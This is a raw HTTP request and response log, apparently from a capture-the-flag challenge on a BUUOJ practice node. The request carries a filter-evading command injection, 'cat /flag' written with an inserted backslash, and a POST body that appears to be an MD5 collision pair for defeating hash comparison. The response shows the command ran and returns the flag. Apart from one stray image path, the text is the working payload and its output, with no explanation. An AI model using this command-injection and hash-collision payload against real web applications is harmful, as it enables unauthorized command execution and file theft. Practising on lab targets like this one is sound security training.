 POST /index.php?cmd=c\at%20/flag HTTP/1.1
Host: 1091b21f-f982-4075-9b14-9cfa85d06024.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 389
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%
a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8
%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%
55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5c%20%95%
72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78
%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42
%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 09 Nov 2020 03:58:47 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
Content-Length: 298
<img src='data:image/gif;base64,'></img><br>c\at
/flag<br>flag{e05316cf-a084-4ae0-9d6d-007d42eb7617}
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>